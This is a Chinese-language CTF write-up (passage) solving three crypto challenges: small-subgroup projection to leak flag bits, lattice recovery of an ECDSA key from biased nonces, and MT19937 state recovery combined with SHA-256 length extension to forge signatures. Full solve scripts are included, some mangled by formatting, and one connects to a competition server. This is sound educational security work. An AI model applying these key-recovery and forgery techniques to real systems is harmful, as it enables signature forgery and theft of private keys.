  • 實際使用的 flag bit：
$$ f_1 = b \oplus 1 $$
  • 回傳：
$$ O_1=(P_2(rand1)+(1−f_1)⋅uwub)G_1+(P_1(meoW)+f_1⋅uwub)G_2 $$

呼叫 2 MEOw(meoW, rand2, meOwO = b^0)

  • 實際使用的 flag bit：
$$ f_2 = b \oplus 0 = b $$
  • 回傳：
$$ O_2​=(P_2​(meoW)+(1−f_2​)⋅uwub)G_1​+(P_1​(rand2)+f_2​⋅uwub)G_2​ $$

  • 數學分析（Mathematical Analysis）

    • 核心漏洞：係數之間的關聯性
      uwub 是一個大型隨機遮罩（masking scalar）。
      只要某個係數包含 uwub，在任何足夠大的子群中，它看起來就會像是均勻隨機。
      關鍵在於：依據 bit $b$ 的值，輸出點中會存在「未被 uwub 汙染的乾淨係數（clean component）」。
      我們定義：
      $C(G, P)$ 表示點 $P$ 中，基底點 $G$ 的純量係數

    • 情況一：$b = 0$

      • $f_1 = 1$ $$ O_1 = P_2(\text{rand1})G_1 + (P_1(\text{meoW}) + \text{uwub})G_2 $$
      • $f_2 = 0$ $$ O_2 = (P_2(\text{meoW}) + \text{uwub})G_1 + P_1(\text{rand2})G_2 $$

      乾淨係數：

      • $C(G_1, O_1) = P_2(\text{rand1})$
      • $C(G_2, O_2) = P_1(\text{rand2})$

      這兩個值來自不同多項式、不同隨機輸入，彼此無關。

    • 情況二：$b = 1$

      • $f_1 = 0$
      $$ O_1 = (P_2(\text{rand1}) + \text{uwub})G_1 + P_1(\text{meoW})G_2 $$
      • $f_2 = 1$
      $$ O_2 = P_2(\text{meoW})G_1 + (P_1(\text{rand2}) + \text{uwub})G_2 $$

      乾淨係數：

      • $C(G_2, O_1) = P_1(\text{meoW})$
      • $C(G_1, O_2) = P_2(\text{meoW})$

      這兩個值是 在相同輸入 meoW 下的多項式值對。

  • 攻擊策略（Attack Strategy）
    我們可以透過判斷：

    $$ (v1,u2)=(C(G2,O1), C(G1,O2)) $$

    是否屬於集合：

    $$ {(P1(x),P2(x))∣x∈Z} $$

    來分辨該 bit 是 0 還是 1。
    為何可以做到？—— 小子群投影
    直接在完整曲線上解 離散對數問題（DLP） 是不可行的。
    但這條橢圓曲線的 order 非常 smooth，其中包含小質因數：

    $$ ∣E∣=2^{92}⋅3⋅7^2⋅13^2⋅499^2⋯ $$

    取：

    $$ M=499 $$

    並設：

    $$ k=∣E∣/499^2 $$

    即可將點投影到一個階為 499 的小子群，在此子群中 DLP 可被暴力解出。

攻擊流程

  • 前置計算（Precomputation）

    • 建立合法多項式值集合：

    $S_{valid}={(P_1(x) mod 499, P_2(x) mod 499)∣x=0..498}$

    • 投影基底點：
    $$ B_1=kG_1,B_2=kG_2 $$
    • 建立 DLP 查表：
    $$ uB_1+vB2 ↦ (u,v) $$

    搜尋空間約 $499^2 \approx 250{,}000$

  • 解密每一組輸出點
    對於每一組 $(O_1, O_2)$：

    1. 投影：
    $$ W_1=kO_1, W_2=kO_2 $$

    2. 解 DLP，得到：
    - $(u_1, v_1)$ for $W_1$
    - $(u_2, v_2)$ for $W_2$
    3. 注意：
    - 只給 $x$ 座標，lift 時 $y$ 有正負號不確定性
    - 需檢查 4 種符號組合
    4. 若存在符號組合使：
    $(v1,u2)∈S_{valid}$ 則該 bit 為 1，否則為 0

  1from sage.all import *
  2# --- Configuration ---
  3p = 258664426012969094010652733694893533536393512754914660539884262666720468348340822774968888139573360124440321458177
  4E = EllipticCurve(GF(p), [0, 0, 0, 0, 1])
  5order = E.order()
  6# Coefficients from chal.py (highest degree first)
  7c1_coeffs = [
  8    10413259884191656339071716260830970594019380678633640710598727433295926285347918708292004016490651932000,
  9    252494110674012002541514797764827158724121386633059451594119818010148193281592400026520593213461099399038944073486,
 10    14529160840260745786509496359724356787188326132801486485566133985535665069892295966690495950982676949536238346962,
 11    95515120986975418742780707357913088549131357305328369209808244591545738634309873996623254051815891755018401343856,
 12    65176268221379786971773925764775296541697077770744636064225970565945754418513311940786569146293497193663533010652,
 13    180776214508546762217902706989924469079606298223767170020347719086675964795206127649700412230279249284690008979158,
 14    233302413192532175819496609029797143533434993955387323269458143291245908014630929176027926621738749425901291228018,
 15    143491234406688723416490898601225309678343916741387556923054435686233973323559376474177051270543031936592520011397
 16]
 17c2_coeffs = [
 18    3471086628063885446357238753610323531339793559544546903532909144431975428449306236097334672163550644000,
 19    84164703558004000847171599254942386241373795544353150531373272670049397760530800008840197737820366466346314691162,
 20    91064528951076613265720743351539296774527279629238715675150132217418711139411039580553128030185345691325519935046,
 21    31838373662325139580926902452637696183043785768442789736602748197181912878103291332207751350605297251672800447952,
 22    21725422740459928990591308588258432180565692590248212021408656855315251472837770646928856382097832397887844336884,
 23    232701688844828316746402724793237178717464441244532163700038748140038967163962591066546062836475323177856883965170,
 24    250210421739490121280267358806528070202074006488405548116408889541562281570437524908655234300295156558260644714790,
 25    220273362144208970479265455330337458917043647417072292667607653673224970006747007341371609183229917395181118430820
 26]
 27mmEow_x = 0x15f7e91de69ddf5a4b6969c8c9692882270a9e6fcbd1f29b92f8a1d5b5794e2b8828eccbc0cc1c01ce32400cb59f390
 28mmEoW_x = 0xeaa67267449d5e06eebdbeed61c86bcf2a50e14dc7747f51fc14798b693b4036fa929f99b25e3b31993b9b781c5809
 29# --- Precomputation ---
 30M = 499
 31R_M = PolynomialRing(Zmod(M), 'x')
 32# Reverse coefficient lists for Sage (low to high)
 33poly1 = R_M(list(reversed(c1_coeffs)))
 34poly2 = R_M(list(reversed(c2_coeffs)))
 35print("Computing valid pairs...")
 36valid_pairs = set()
 37for x in range(M):
 38    valid_pairs.add((poly1(x), poly2(x)))
 39print("Lifting base points...")
 40G1 = E.lift_x(Integer(mmEow_x))
 41G2 = E.lift_x(Integer(mmEoW_x))
 42# Project to subgroup
 43cofactor = order // (M2)
 44B1 = cofactor * G1
 45B2 = cofactor * G2
 46print("Building DLP table...")
 47dlp = {}
 48# Small search space: 499 * 499 ~ 250k
 49for u in range(M):
 50    uB1 = u * B1
 51    for v in range(M):
 52        pt = uB1 + v * B2
 53        dlp[pt] = (u, v)
 54# --- Solving ---
 55def get_coeffs(W):
 56    if W in dlp: return dlp[W]
 57    if -W in dlp:
 58        u, v = dlp[-W]
 59        return ((-u) % M, (-v) % M)
 60    return None, None
 61recovered_bits = []
 62print("Parsing output...")
 63with open('output.txt', 'r') as f:
 64    lines = f.readlines()
 65line_idx = 0
 66while line_idx < len(lines):
 67    line = lines[line_idx].strip()
 68    if line.startswith("MeeOw MeeOw >"):
 69        p1_hex = lines[line_idx+1].strip()
 70        p2_hex = lines[line_idx+3].strip()
 71        line_idx += 4
 72        x1 = Integer(int(p1_hex, 16))
 73        x2 = Integer(int(p2_hex, 16))
 74        # Lift and Project
 75        try:
 76            O1 = E.lift_x(x1)
 77            O2 = E.lift_x(x2)
 78        except ValueError:
 79            recovered_bits.append(0)
 80            continue
 81        W1 = cofactor * O1
 82        W2 = cofactor * O2
 83        u1, v1 = get_coeffs(W1)
 84        u2, v2 = get_coeffs(W2)
 85        if u1 is None or u2 is None:
 86            recovered_bits.append(0)
 87            continue
 88        # Correlated components: v1 (coeff of G2 in O1) and u2 (coeff of G1 in O2)
 89        # Check all sign permutations because x-lifting is ambiguous
 90        is_one = False
 91        candidates = [
 92            (v1, u2), 
 93            ((-v1) % M, u2), 
 94            (v1, (-u2) % M), 
 95            ((-v1) % M, (-u2) % M)
 96        ]
 97        for cand in candidates:
 98            if cand in valid_pairs:
 99                is_one = True
100                break
101        recovered_bits.append(1 if is_one else 0)
102    else:
103        line_idx += 1
104# --- Reconstruction ---
105flag_bytes = []
106for k in range(0, len(recovered_bits), 8):
107    chunk = recovered_bits[k:k+8]
108    if len(chunk) < 8: break
109    val = 0
110    for b in chunk:
111        val = (val << 1) | b
112    flag_bytes.append(val)
113print("Recovered Flag:")
114# Decode UTF-8 explicitly to handle emojis
115print(bytes(flag_bytes).decode('utf-8', errors='replace'))

Still Not Random

image
flag: EOF{just_some_small_bruteforce_after_LLL}

題目給了chall.py，實作了一個自製的 ECDSA 簽章 oracle，並使用私鑰 sk 來加密 flag。加密金鑰是由私鑰 sk 推導而來。我們已知：

  • 共提供 4 組 ECDSA 簽章
  • 對應 4 個已知訊息（YouTube URLs）

漏洞分析如下：

  • Nonce 產生方式的問題
    核心漏洞出現在 deterministic nonce（k）生成函式：

    1def sign(sk: int, msg: bytes, *, curve=P384, hashfunc=sha256) -> tuple[int, int]:
2    key = hashfunc(str(sk).encode()).digest()
3    k = int.from_bytes(key + hmac.new(key, msg, hashfunc).digest()) % curve.q
4    # ... standard ECDSA ...

    分析這段程式碼：

    • key = sha256(str(sk))
      → 對於固定的 sk， key 是常數
    • k 是由以下方式組成：
      • 前 32 bytes： key
      • 後 32 bytes： HMAC(key, msg)
    • 因此：
      1k_raw = (key << 256) + hmac_value

  • 位元長度與模數的關係

    • 使用的曲線為 P-384
    • 曲線階數
    $$ q ≈ 2^{384} $$
    • k_raw 為 512 bits
    • 實際使用的 nonce 為： k = k_raw mod q
    • 由於 modulo 運算，乍看之下高位資訊似乎被 wrap 而無法利用。

  • 關鍵觀察：Nonce 差值是「小的」
    考慮兩個不同訊息 $m_1, m_2$ 所產生的 nonce：

    $$ k_1 = (\text{key} \cdot 2^{256} + \text{hmac}_1) \bmod q $$$$ k_2 = (\text{key} \cdot 2^{256} + \text{hmac}_2) \bmod q $$

    計算差值：

    $$ k_1 - k_2 \equiv (\text{hmac}_1 - \text{hmac}_2) \pmod q $$

    因為：

    • hmac 為 256 bits
    • 所以：
    $$ |\text{hmac}_1 - \text{hmac}_2| < 2^{256} $$
    • 而：
    $$ q \approx 2^{384} $$

    因此在模 $q$ 的意義下：

    $$ |k_i - k_j|_q < 2^{256} $$

    Nonce 差值異常地小
    為 Hidden Number Problem（HNP） 的典型特徵

  • 攻擊策略（Attack Strategy）

    • 建立 Hidden Number Problem（HNP）
      一般 ECDSA 簽章方程式為：

      $$ s = k^{-1}(z + r \cdot sk) \pmod q $$

      但本題使用的簽章方式是：

      $$ s = (k + sk * e) \% curve.q $$

      因此可得：

      $$ k \equiv s - sk \cdot e \pmod q $$

      對於兩組簽章 $i, j$：

      $$ k_i - k_j \equiv (s_i - s_j) - sk(e_i - e_j) \pmod q $$

      定義：

      • $\Delta k = k_i - k_j$
      • $\Delta s = s_i - s_j$
      • $\Delta e = e_i - e_j$

      得到：

      $$ \Delta k = \Delta s - sk \cdot \Delta e \pmod q $$

      且我們已知：

      $$ |\Delta k| < 2^{256} $$

      這個「小誤差」條件，使得我們可以透過 格攻擊（lattice reduction） 來解出 sk。

    • Lattice 建構方式
      我們有 4 組簽章，因此可以建立 3 組獨立差分方程式。
      使用標準 embedding 技巧，建立以下 lattice：

      $$ \begin{pmatrix} qW & 0 & 0 & 0 & 0 \\ 0 & qW & 0 & 0 & 0 \\ 0 & 0 & qW & 0 & 0 \\ \Delta e_0 W & \Delta e_1 W & \Delta e_2 W & 1 & 0 \\ -\Delta s_0 W & -\Delta s_1 W & -\Delta s_2 W & 0 & K \end{pmatrix} $$

      其中：

      • $W$：大型權重（如 $2^{128}$），用來強化模數約束
      • $K$：常數項的縮放因子

      期望找到的短向量約為：

      $$ (W\Delta k_0,\; W\Delta k_1,\; W\Delta k_2,\; sk,\; K) $$

      因為 $\Delta k$ 很小，前 3 個分量會顯著小於 $qW$，
      因此 LLL / BKZ 可以將該向量還原出來。

    • 使用 SageMath 求解
      實作流程如下：

      1. 根據題目程式碼，還原每一筆簽章對應的 $e_i$
      2. 計算：
        • $\Delta s_i$
        • $\Delta e_i$
      3. 建立 lattice matrix
      4. 使用 BKZ（block size = 20） 進行化簡
      5. 枚舉化簡後基底的線性組合，找出：
        • 最後一個分量為 $K$ 或 $-K$ 的向量
        • 該向量的第 4 個分量即為候選私鑰 sk

    • 解密 Flag
      Flag 使用 AES-CTR 加密，金鑰由私鑰低 128 bits 推導：

      1key = (sk & ((1 << 128) - 1)).to_bytes(16)

      對每個候選 sk：

      1. 推導 AES key
      2. 嘗試解密
      3. 成功解密即得到正確 flag

solve script 如下

 1import hmac
 2from hashlib import sha256
 3from Crypto.Cipher import AES
 4import itertools
 5# --- Constants & Configuration ---
 6p = 39402006196394479212279040100143613805079739270465446667948293404245721771496870329047266088258938001861606973112319
 7a = -3
 8b = 0xb3312fa7e23ee7e4988e056be3f82d19181d9c6efe8141120314088f5013875ac656398d8a2ed19d2a85c8edd3ec2aef
 9q = 39402006196394479212279040100143613805079739270465446667946905279627659399113263569398956308152294913554433653942643
10E = EllipticCurve(GF(p), [a, b])
11msgs = [
12    b"https://www.youtube.com/watch?v=LaX6EIkk_pQ",
13    b"https://www.youtube.com/watch?v=wK4wA0aKvg8",
14    b"https://www.youtube.com/watch?v=iq90nHs3Gbs",
15    b"https://www.youtube.com/watch?v=zTKADhU__sw",
16]
17sigs = [ (317707421133410288073354603009480426136391906002873302709570879761947103070512898051132583840618463139472027601216698251294206460344755339051109898589809987983731707077909099505833365567522347006453766545663380230105595126817790425, 25185752159924706126981435669717936861361993674900106138337831137838509453749313533989197233649309651483579988978205),   (417548456675579988606680466439690234874946492911623920447331037240230655879606626325624623314611471522814787475988129078726743347417903386362824681134780863810523742180718053363084828145812067731683272119151061828749117659255650820, 27618563118772187320593702066291845973666620541831283288991142064228070314197536489147588491763843793593821643513457),    (703771273054730080235579285501232710659154148145979519264450072512823561624248636822569827736905476306443746390214567198923437156846958456303186787370323078966806939434118158768394748234214487029382926999880135374613932395712372460, 27052092405825396792237011211691900251888872753276208811631357208317438773416505653305767076226992282260977625878007),    (821717323558426535455119744526279609022144869806906586662554363968363839151910768914318502227461974453838258550953434850776924606792184210954238562503515009237179979646111655773804054528212491391076376250546737439142144165942539844, 28870411728276849847003745583242490365442899058004875752358198407125701328587711166784961247940279464305857022011977)
18]
19ct_bytes = b'iXm\x982\xc5\xf23\x85\x88\x91\x0c\x7f\xdc\x1b,\x1b\x82\x9d\xcd\x00 BWn\xad\n\xc3`\xe7\x8e\xfc`%\x9cQ\x12E\x97\x97\xa5\xd5t\x8b\x87v\xb4\xcf\x8d'
20nonce = ct_bytes[:8]
21ciphertext = ct_bytes[8:]
22print("[*] Starting attack on Still Not Random...")
23# --- Step 1: Recover message hashes (e) ---
24es = []
25ss = []
26for i, (r_val, s_val) in enumerate(sigs):
27    msg = msgs[i]
28    r_bytes = r_val.to_bytes(1337, byteorder='big')
29    e = int.from_bytes(hmac.new(r_bytes, msg, sha256).digest(), byteorder='big') % q
30    es.append(e)
31    ss.append(s_val)
32print(f"[*] Recovered {len(es)} message hashes.")
33# --- Step 2: Formulate Hidden Number Problem ---
34diff_s = []
35diff_e = []
36for i in range(3):
37    diff_s.append((ss[i] - ss[i+1]) % q)
38    diff_e.append((es[i] - es[i+1]) % q)
39W = 2140
40K_const = 2384
41M_size = 5
42M = Matrix(ZZ, M_size, M_size)
43for i in range(3):
44    M[i, i] = q * W
45for i in range(3):
46    M[3, i] = diff_e[i] * W
47M[3, 3] = 1
48M[3, 4] = 0
49for i in range(3):
50    M[4, i] = -diff_s[i] * W
51M[4, 3] = 0
52M[4, 4] = K_const
53print("[*] Running Lattice Reduction (BKZ)...")
54L = M.BKZ(block_size=20)
55# --- Step 3: Search for Candidate Private Keys ---
56print("[*] Searching for candidates from lattice basis...")
57candidates = set()
58basis = [row for row in L]
59dim = len(basis)
60r = 3
61coeffs_range = range(-r, r+1)
62for coeffs in itertools.product(coeffs_range, repeat=dim):
63    last_comp = sum(coeffs[i] * basis[i][4] for i in range(dim))
64    if abs(last_comp) == K_const:
65        sign = 1 if last_comp == K_const else -1
66        sk_comp = sum(coeffs[i] * basis[i][3] for i in range(dim))
67        sk_cand = (sk_comp * sign) % q
68        candidates.add(sk_cand)
69        candidates.add((sk_cand + 1) % q)
70        candidates.add((sk_cand - 1) % q)
71print(f"[*] Found {len(candidates)} unique candidates. Attempting decryption...")
72# --- Step 4: Verify and Decrypt ---
73flag_found = False
74for sk in candidates:
75    to_try = [sk]
76    for val in to_try:
77        try:
78            aes_key = (val & ((1 << 128) - 1)).to_bytes(16, 'big')
79            cipher = AES.new(aes_key, AES.MODE_CTR, nonce=nonce)
80            pt = cipher.decrypt(ciphertext)
81            if b'EOF{' in pt:
82                print("\n[+] Success! Flag found:")
83                print(pt.decode())
84                print(f"[+] Private Key (sk): {val}")
85                flag_found = True
86                break
87        except Exception:
88            continue
89    if flag_found:
90        break
91if not flag_found:
92    print("[-] Failed to decrypt. Try increasing search radius or block size.")

image

dogdog’s Proof

image
flag: EOF{once_a_wise_dog_said_:_hi_._but_he_didn't_know_why_:D}

這個 service 提供三個功能

  1. wowoof
    • 取得一張「ticket」，其內容會洩漏
      1getrandbits(134) ^ getrandbits(134)
  2. wowooF
    • 使用 ECDSA（P-256） 對我們提供的訊息進行簽章
    • Nonce k 是透過 getrandbits(255) 產生
  3. wowoOf
    • 驗證一組訊息與簽章
    • 若簽章有效，且訊息中包含字串
      1i_am_the_king_of_the_dog
      即可取得 flag

另外，實際被簽章的雜湊值為：

1z = sha256(salt + message)

其中 salt 是 64 bytes 的隨機值，且對使用者未知。

  • 漏洞分析（Vulnerabilities）

    • MT19937 狀態洩漏（State Leak）
      wowoof 功能會輸出：
      1WooFf wOOF {leak}'f 🐕!
      其中：
      1leak = getrandbits(134) ^ getrandbits(134)
      分析要點：
      • getrandbits 的輸出是由 MT19937 的 tempered output 組成
      • MT19937 的 tempering 函式在 GF(2) 上是線性的
      • 因此：
        • 我們可以對 leak 進行 untemper
        • 得到內部狀態 bits 的線性關係
          只要蒐集足夠多的 leak，就能恢復 MT19937 的完整內部狀態：
      • MT19937 state size：19968 bits
      • 每個 leak 提供一組線性方程式

  • ECDSA Nonce 可預測（Nonce Prediction）
    伺服器使用：

    1getrandbits(255)

    來生成 ECDSA nonce k。
    一旦我們：

    • 成功還原 MT19937 的內部狀態
    • 並與本地的 PRNG 同步
      就可以精確預測之後產生的 k。

  • ECDSA 數學關係
    ECDSA 簽章公式：

    $$ s = k^{-1}(z + r \cdot d) \pmod n $$

    可改寫為：

    $$ s \cdot k - z = r \cdot d \pmod n $$

    若對同一個訊息（相同 $z$）取得兩組簽章：

    • $(r_1, s_1)$ 使用 $k_1$
    • $(r_2, s_2)$ 使用 $k_2$
      則有：
      $$ s_1 k_1 - r_1 d = z $$ $$ s_2 k_2 - r_2 d = z $$ 相減後消去 $z$：
      $$ s_1 k_1 - s_2 k_2 = d (r_1 - r_2) $$ 因此可解出私鑰：
    $$ d = (s_1 k_1 - s_2 k_2) \cdot (r_1 - r_2)^{-1} \pmod n $$

    成功還原 ECDSA 私鑰 d，即可偽造任意簽章。

  • Hash Length Extension Attack（LEA）
    驗證條件要求訊息中必須包含：

    1i_am_the_king_of_the_dog

    而雜湊計算方式為：

    1z = sha256(salt + message)

    問題在於：

    • salt 長度固定為 64 bytes
    • SHA-256 屬於 Merkle–Damgård 結構
    • 若我們已知：
      • hash(m)
      • len(m)

    就可以計算：

    1hash(m || padding || suffix)

    而不需要知道 m 本身。

利用流程

  1. MT19937 狀態還原
    • 與伺服器互動，蒐集 200 筆 leak
    • 每一筆 leak：
      1L = V1 ^ V2
      其中 $V_1, V_2$ 為 134-bit 的 MT 輸出
    • 對 L 進行 untemper，得到：
      1MT[i] ^ MT[i+5]
    • 建立 GF(2) 上的線性方程組：
      • 約 25600 條方程
      • 19968 個變數
    • 使用自製的 Gaussian Elimination：
      • 以 Python 大整數作為 bitset
      • Z3 / SageMath 嘗試後皆因太慢或 OOM 而失敗
  2. 私鑰恢復
    • 使用還原的 MT19937 狀態同步本地 random.Random()
    • 關鍵細節：
      • 將 state index 設為 0
      • 確保與伺服器下一次 twist / generation 完全對齊
    • 對訊息 "A" 請求兩次簽章
    • 預測對應的 $k_1, k_2$
    • 套用公式計算私鑰 $d$
  3. 偽造簽章
    1. 計算訊息 "A" 的 $z$
    2. 從 $z$ 還原 SHA-256 內部狀態
    3. 執行 Length Extension：
      • 加上 padding
      • 加上 "i_am_the_king_of_the_dog"
    4. 得到新雜湊 $z'$
    5. 使用私鑰 $d$ 與任意 $k$ 對 $z'$ 簽章
    6. 提交：
      • 延展後的訊息
      • 偽造的簽章

solve script

  1import socket
  2import sys
  3import time
  4import re
  5import struct
  6HOST = 'chals1.eof.ais3.org'
  7PORT = 19081
  8class SHA256:
  9    _K = [
 10        0x428a2f98, 0x71374491, 0xb5c0fbcf, 0xe9b5dba5, 0x3956c25b, 0x59f111f1, 0x923f82a4, 0xab1c5ed5,
 11        0xd807aa98, 0x12835b01, 0x243185be, 0x550c7dc3, 0x72be5d74, 0x80deb1fe, 0x9bdc06a7, 0xc19bf174,
 12        0xe49b69c1, 0xefbe4786, 0x0fc19dc6, 0x240ca1cc, 0x2de92c6f, 0x4a7484aa, 0x5cb0a9dc, 0x76f988da,
 13        0x983e5152, 0xa831c66d, 0xb00327c8, 0xbf597fc7, 0xc6e00bf3, 0xd5a79147, 0x06ca6351, 0x14292967,
 14        0x27b70a85, 0x2e1b2138, 0x4d2c6dfc, 0x53380d13, 0x650a7354, 0x766a0abb, 0x81c2c92e, 0x92722c85,
 15        0xa2bfe8a1, 0xa81a664b, 0xc24b8b70, 0xc76c51a3, 0xd192e819, 0xd6990624, 0xf40e3585, 0x106aa070,
 16        0x19a4c116, 0x1e376c08, 0x2748774c, 0x34b0bcb5, 0x391c0cb3, 0x4ed8aa4a, 0x5b9cca4f, 0x682e6ff3,
 17        0x748f82ee, 0x78a5636f, 0x84c87814, 0x8cc70208, 0x90befffa, 0xa4506ceb, 0xbef9a3f7, 0xc67178f2
 18    ]
 19    def __init__(self):
 20        self._h = [0x6a09e667, 0xbb67ae85, 0x3c6ef372, 0xa54ff53a, 0x510e527f, 0x9b05688c, 0x1f83d9ab, 0x5be0cd19]
 21        self._message = b''
 22        self._message_len = 0 
 23    def _rotr(self, x, n): return ((x >> n) | (x << (32 - n))) & 0xffffffff
 24    def _sha256_process(self, chunk):
 25        w = [0] * 64
 26        w[0:16] = struct.unpack('!16L', chunk)
 27        for i in range(16, 64):
 28            s0 = self._rotr(w[i-15], 7) ^ self._rotr(w[i-15], 18) ^ (w[i-15] >> 3)
 29            s1 = self._rotr(w[i-2], 17) ^ self._rotr(w[i-2], 19) ^ (w[i-2] >> 10)
 30            w[i] = (w[i-16] + s0 + w[i-7] + s1) & 0xffffffff
 31        a, b, c, d, e, f, g, h = self._h
 32        for i in range(64):
 33            s1 = self._rotr(e, 6) ^ self._rotr(e, 11) ^ self._rotr(e, 25)
 34            ch = (e & f) ^ ((~e) & g)
 35            temp1 = (h + s1 + ch + self._K[i] + w[i]) & 0xffffffff
 36            s0 = self._rotr(a, 2) ^ self._rotr(a, 13) ^ self._rotr(a, 22)
 37            maj = (a & b) ^ (a & c) ^ (b & c)
 38            temp2 = (s0 + maj) & 0xffffffff
 39            h, g, f, e = g, f, e, (d + temp1) & 0xffffffff
 40            d, c, b, a = c, b, a, (temp1 + temp2) & 0xffffffff
 41        self._h = [(x + y) & 0xffffffff for x, y in zip(self._h, [a, b, c, d, e, f, g, h])]
 42    def update(self, m):
 43        self._message += m
 44        self._message_len += len(m)
 45        while len(self._message) >= 64: self._sha256_process(self._message[:64]); self._message = self._message[64:]
 46    def padding(self, message_len_bytes):
 47        rem = (message_len_bytes + 1 + 8) % 64
 48        k = (64 - rem) % 64
 49        return b'\x80' + b'\x00' * k + struct.pack('!Q', message_len_bytes * 8)
 50    def digest(self):
 51        final_message = self._message + self.padding(self._message_len)
 52        for i in range(0, len(final_message), 64): self._sha256_process(final_message[i:i+64])
 53        return b''.join(struct.pack('!L', x) for x in self._h)
 54    def hexdigest(self): return self.digest().hex()
 55    def restore_state(self, h_tuple, count_bytes): self._h = list(h_tuple); self._message_len = count_bytes; self._message = b''
 56P = 115792089210356248762697446949407573530086143415290314195533631308867097853951
 57N = 115792089210356248762697446949407573529996955224135760342422259061068512044369
 58A = -3
 59def inverse(a, n): return pow(a, n-2, n)
 60class Connection:
 61    def __init__(self, host, port):
 62        self.s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
 63        self.s.connect((host, port))
 64        self.recv_until(b'option > ')
 65    def recv_until(self, target):
 66        buf = b''
 67        while target not in buf:
 68            chunk = self.s.recv(1024)
 69            if not chunk: break
 70            buf += chunk
 71            print(chunk.decode(errors='ignore'), end='', flush=True) # DEBUG
 72        return buf
 73    def sendline(self, data): self.s.sendall(data.encode() + b'\n')
 74    def recvline(self):
 75        buf = b''
 76        while b'\n' not in buf:
 77            chunk = self.s.recv(1)
 78            if not chunk: break
 79            buf += chunk
 80        return buf
 81    def interact_get_leak(self):
 82        self.sendline("wowoof")
 83        line = self.recvline()
 84        if b"WooFf wOOF " in line:
 85             m = re.search(r'wOOF (\d+)\'f', line.decode())
 86             if m:
 87                 val = int(m.group(1))
 88                 self.recv_until(b'option > ')
 89                 return val
 90        return None
 91    def interact_get_signature(self, msg_hex):
 92        self.sendline("wowooF")
 93        self.recv_until(b'(WooOfFfFfF FF) > ')
 94        self.sendline(msg_hex)
 95        line1 = self.recvline(); line2 = self.recvline()
 96        r = int(line1.decode().split(": ")[1].strip(), 16)
 97        s = int(line2.decode().split(": ")[1].strip(), 16)
 98        self.recv_until(b'option > ')
 99        return r, s
100    def interact_solve(self, r, s, msg_hex):
101        self.sendline("wowoOf"); self.recv_until(b'wwwooOf > '); self.sendline(hex(r))
102        self.recv_until(b'wwWooOf > '); self.sendline(hex(s))
103        self.recv_until(b'> '); self.sendline(msg_hex)
104        while True:
105            chunk = self.s.recv(4096)
106            if not chunk: break
107            print(chunk.decode(errors='ignore'), end='', flush=True)
108N_STATE = 624
109BITS = 32
110VARS = N_STATE * BITS
111class SymWord:
112    def __init__(self, masks=None):
113        if masks is None:
114            self.masks = [0] * 32
115        else:
116            self.masks = masks
117    def __xor__(self, other):
118        return SymWord([a ^ b for a, b in zip(self.masks, other.masks)])
119    def __rshift__(self, n):
120        # Shift bits right. New bits are 0.
121        new_masks = self.masks[n:] + [0]*n
122        return SymWord(new_masks)
123    def __lshift__(self, n):
124        new_masks = [0]*n + self.masks[:-n]
125        return SymWord(new_masks)
126    def __and__(self, mask_int):
127        new_masks = []
128        for i in range(32):
129            if (mask_int >> i) & 1:
130                new_masks.append(self.masks[i])
131            else:
132                new_masks.append(0)
133        return SymWord(new_masks)
134def solve_mt19937_bitset():
135    conn = Connection(HOST, PORT)
136    print("Collecting 200 leaks...")
137    leaks = []
138    for i in range(200):
139        leaks.append(conn.interact_get_leak())
140        print(f"\r{i+1}", end='')
141    print("\nExpected equations: ~25600. Vars: 19968.")
142    print("Building equations...")
143    state_words = []
144    for i in range(N_STATE):
145        w_masks = []
146        for b in range(BITS):
147            w_masks.append(1 << (i * BITS + b))
148        state_words.append(SymWord(w_masks))
149    def get_sym(idx):
150        while idx >= len(state_words):
151            kk = len(state_words) - 624
152            y_msb = state_words[kk] & 0x80000000
153            y_lsb = state_words[kk+1] & 0x7fffffff
154            y = y_msb ^ y_lsb
155            shift = y >> 1
156            lsb_mask = y.masks[0]
157            C = 0x9908b0df
158            mag_masks = []
159            for b_idx in range(32):
160                if (C >> b_idx) & 1:
161                    mag_masks.append(lsb_mask)
162                else:
163                    mag_masks.append(0)
164            mag = SymWord(mag_masks)
165            new_val = state_words[kk+397] ^ shift ^ mag
166            state_words.append(new_val)
167        return state_words[idx]
168    def untemper(y):
169        y ^= (y >> 18)
170        x = y
171        for _ in range(4): x = y ^ ((x << 15) & 0xefc60000)
172        y = x
173        x = y
174        for _ in range(5): x = y ^ ((x << 7) & 0x9d2c5680)
175        y = x
176        x = y
177        for _ in range(3): x = y ^ (x >> 11)
178        y = x
179        return y
180    matrix_rows = []
181    for i, leak in enumerate(leaks):
182        if i % 50 == 0: print(f"Processing leak {i}...")
183        idx = i * 10
184        chunks = [leak & 0xffffffff, (leak >> 32) & 0xffffffff, (leak>>64) & 0xffffffff, (leak>>96) & 0xffffffff]
185        vals = [untemper(c) for c in chunks]
186        for j in range(4):
187            val = vals[j]
188            sym = get_sym(idx + j) ^ get_sym(idx + j + 5)
189            for b in range(32):
190                mask = sym.masks[b]
191                bit_val = (val >> b) & 1
192                if mask != 0:
193                    matrix_rows.append((mask, bit_val))
194    print(f"Equations generated: {len(matrix_rows)}. Solving Gaussian Elim...")
195    pivots = {}
196    solution = [0] * VARS
197    processed_count = 0
198    start_t = time.time()
199    for mask, val in matrix_rows:
200        processed_count += 1
201        if processed_count % 1000 == 0: print(f"\rReducing {processed_count}/{len(matrix_rows)}... Pivots: {len(pivots)}", end='')
202        while mask != 0:
203            lsb = mask & -mask
204            if lsb in pivots:
205                p_mask, p_val = pivots[lsb]
206                mask ^= p_mask
207                val ^= p_val
208            else:
209                pivots[lsb] = (mask, val)
210                break
211    print(f"\nReduction done. Pivots: {len(pivots)}")
212    res = [0] * VARS
213    sorted_pivot_keys = sorted(pivots.keys(), reverse=True)
214    for p in sorted_pivot_keys:
215        p_mask, p_val = pivots[p]
216        row_cur = 0
217        temp = p_mask ^ p
218        while temp:
219            bit = temp & -temp
220            idx = bit.bit_length() - 1
221            if res[idx]: row_cur ^= 1
222            temp ^= bit
223        var_idx = p.bit_length() - 1
224        res[var_idx] = p_val ^ row_cur
225    state_ints = []
226    for i in range(N_STATE):
227        w = 0
228        for b in range(BITS):
229            if res[i * BITS + b]:
230                w |= (1 << b)
231        state_ints.append(w)
232    print("State recovered.")
233    import random
234    rng = random.Random()
235    rng.setstate((3, tuple(state_ints + [0]), None))
236    for _ in range(200): rng.getrandbits(134); rng.getrandbits(134)
237    print("Exploiting...")
238    msg_hex = b'A'.hex()
239    r1, s1 = conn.interact_get_signature(msg_hex)
